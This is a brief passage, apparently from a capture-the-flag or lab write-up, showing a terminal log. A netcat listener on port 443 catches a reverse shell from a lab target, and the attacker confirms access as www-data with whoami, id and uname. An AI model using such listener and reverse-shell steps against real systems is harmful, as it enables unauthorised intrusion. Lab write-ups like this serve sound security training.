 > sudo nc -lnvp 443
[sudo] password for guarina0x0:
listening on [any] 443 ...
connect to [10.8.250.148] from (UNKNOWN) [10.10.181.188] 53154
Linux sky 5.4.0-73-generic #82-Ubuntu SMP Wed Apr 14 17:39:42 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 11:01:18 up 10 min,  0 users,  load average: 0.00, 0.42, 0.49
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ uname -a
Linux sky 5.4.0-73-generic #82-Ubuntu SMP Wed Apr 14 17:39:42 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
$